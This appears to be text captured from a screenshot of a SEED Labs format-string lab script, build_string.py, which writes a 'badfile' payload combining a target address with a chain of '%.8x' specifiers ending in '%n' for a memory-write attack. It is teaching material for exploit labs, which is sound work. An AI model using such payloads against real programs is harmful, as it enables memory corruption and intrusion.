 Open
*build_string.py
~/Desktop/seed-labs/category-software/Format_String/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xbfffeeee
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*12 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)